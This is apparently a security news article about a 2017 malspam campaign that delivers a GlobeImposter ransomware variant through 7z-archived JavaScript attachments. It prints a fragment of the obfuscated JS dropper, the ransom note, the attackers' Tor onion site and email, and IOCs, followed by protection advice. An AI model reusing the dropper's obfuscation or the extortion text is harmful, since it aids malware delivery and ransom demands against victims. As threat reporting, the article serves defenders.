# New .DOC GlobeImposter Ransomware Variant Malspam Campaign Underway

bleepingcomputer.com/news/security/new-doc-globeimposter-ransomware-variant-malspam-campaign-underway

By
Lawrence Abrams

- December 22, 2017
- 03:21 PM
- 2

A new malspam campaign is underway that is distributing a GlobeImposter variant that appends the ..doc extension to encrypted files. This malspam is pretending to photos being sent to the recipient and will have a subject line that starts in a similar way to "Emailing: IMG_20171221_".

**GlobeImposter MalSpam**

These malspam emails contain7zip (.7z) archive attachments that are named after a camera photo's filename such as IMG_[date]_[number]. These 7z files contain a obfuscated .js file that when double-clicked on will cause the GlobeImposter ransomware to be downloaded from a remote site and executed.

An example of this JS installer can be seen below.```
1
2
3 var velVITK_BOSKO_2S = "";
4  var proto = "proto"+"type";
5
6 function  apollodisapprove_arl(vardos){
7 return vardos[("apollodisapprove_libretto","apollodisapprove_entirety",
"apollodisapprove_virtual","apollodisapprove_ocean","apollodisapprove_zurich","l")+"en" +(
"apollodisapprove_hundredth","apollodisapprove_prints","apollodisapprove_initiation",
"apollodisapprove_inertia","apollodisapprove_fretted","gt")+"h"];
8 }
9 var silkopil = "/";
10
11  var off12 =5 + 0xfe ;
12
13
14   var vbastoV =
"201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,2
01,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,264,201,201,265,254
,255,256,257,258,259,260,261,262,263,201,201,201,201,201,201,201,202,203,204,205,206,207,208,209,2
10,211,212,213,214,215,216,217,218,219,220,221,222,223,224,225,226,227,201,201,201,201,201,228
,229,230,231,232,233,234,235,236,237,238,239,240,241,242,243,244,245,246,247,248,249,250,251,252,2
53,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201
,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,2
01,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201
,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,2
01,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201,201
,201,201,201,201,201,201,201,201,201,201,201".split(",");
15 off12 = off12-4
16
17  for (jbl1= 0; 256 >jbl1 ; ++jbl1) {
18   vbastoV[jbl1] = parseInt(vbastoV[jbl1], 10);
19        vbastoV[jbl1]--;
```

**Obfuscated JS Installer**

After the executable is downloaded, it will be executed and the GlobeImposter ransomware will begin to encrypt the computer. When encrypting files on the computer it will append the ..**doc** extension to encrypted file's name. For example, a file called **1.doc** would be renamed to **1.doc..doc**.**Encrypted Folder**

When GlobeImposter encrypts files it will also create a ransom note named **Read___ME.html** in each folder a file is encrypted.dftw

file:///C:/Users/User/Read__ME.html

**Your files are Encrypted!**

For data recovery needs decryptor.

If you want to buy a decryptor click "Buy Decryptor"

Buy Decryptor

If not working, click again.

---

Free decryption as guarantee.
Before paying you can send us 1 file for free decryption.

---

If you can not contact, follow these two steps:
1. Install the TOP Browser from this link: torproject.org
2. Open this link in the TOP browser: **http://n224ezvhg4sgyamb.onion/sup.php**

**Ransom Note**

This ransom note contains instructions to use Tor to go to the http://n224ezvhg4sgyamb.onion/sup.php onion site. This site then tells you to contact them to receive payment instructions and to decrypt one file for free. It also lists the email server5@mailfence.com as a way to contact them.SUPPORT
Free decryption as guarantee.
Before paying you can send us 1 file for free decryption.

1. Install the TOR Browser from this link: https://www.torproject.org/projects/torbrowser.html.en

To send a message or file use this link. (IN TOR Browser!!!)

create ticket here: http://n224ezvhg4sgyamb.onion/open.php

or e-mail: server5@mailfence.com

**Tor Payment Site**

It also contains a link to a support site where you can send them a message.**Tor Support Site**

Unfortunately, at this time there is no way to decrypt GlobeImposter files for free. For support or help with this ransomware infection, you can ask in our dedicated GlobeImposter Ransomware Support topic.

## How to protect yourself from the GlobeImposter Ransomware

In order to protect yourself from the GlobeImposter Ransomware you should use standard security practices. This includes using good computing habits and security software. First and foremost, you should always have a reliable and tested backup of your data that can be restored in the case of an emergency, such as a ransomware attack.

You should also have security software that incorporates behavioral detections to combat ransomware and not just signature detections or heuristics. For example, Emsisoft Anti-Malware and Malwarebytes Anti-Malware both contain behavioral detection that can prevent many, if not most, ransomware infections from encrypting a computer.

Last, but not least, make sure you practice the following security habits, which in many cases are the most important steps of all:- Backup, Backup, Backup!
- Do not open attachments if you do not know who sent them.
- Do not open attachments until you confirm that the person actually sent you them.
- Enable the showing of file extensions.
- If an attachment ends with .js, .vbs, .exe, .scr, or .bat, do not open them for any reason.
- Scan attachments with tools like VirusTotal.
- Make sure all Windows updates are installed as soon as they come out! Also make sure you update all programs, especially Java, Flash, and Adobe Reader. Older programs contain security vulnerabilities that are commonly exploited by malware distributors. Therefore it is important to keep them updated.
- Make sure you use have some sort of security software installed that uses behavioral detections or white list technology. White listing can be a pain to train, but if your willing to stock with it, could have the biggest payoffs.
- Use hard passwords and never reuse the same password at multiple sites.

For a complete guide on ransomware protection, you visit our How to Protect and Harden a Computer against Ransomware article.

A big thanks to Eric Taylor of IT-Simplified for pointing out the malspam campaign.

### Related Articles:

New 'Cheers' Linux ransomware targets VMware ESXi servers

SpiceJet airline passengers stranded after ransomware attack

US Senate: Govt's ransomware fight hindered by limited reporting

New RansomHouse group sets up extortion market, adds first victims

Ransomware attack exposes data of 500,000 Chicago students

## IOCs

### Doc GlobeImposter Variant Hashes:

```
SHA256: 15e8c986c4602c61a474b51d250e03d5bb178eabc8c5a82a242c1a0fa2227704
```

### Doc GlobeImposter Variant Associated Files:

```
Read___ME.html
```

### Doc GlobeImposter Variant Network Connections:

```
http://n224ezvhg4sgyamb.onion/sup.php
```## Doc GlobeImposter Variant Email addresses:

```
server5@mailfence.com
```

## Doc GlobeImposter Variant Ransom Note:

```
Your files are Encrypted!

For data recovery needs decryptor.

If you want to buy a decryptor click "Buy Decryptor"

Buy Decryptor

If not working, click again.
Free decryption as guarantee.
Before paying you can send us 1 file for free decryption.

If you can not contact, follow these two steps:
1. Install the TOP Browser from this link: torproject.org
2. Open this link in the TOP browser: http://n224ezvhg4sgyamb.onion/sup.php
```

Lawrence Abrams

Lawrence Abrams is the owner and Editor in Chief of BleepingComputer.com. Lawrence's area of expertise includes Windows, malware removal, and computer forensics. Lawrence Abrams is a co-author of the Winternals Defragmentation, Recovery, and Administration Field Guide and the technical editor for Rootkits for Dummies.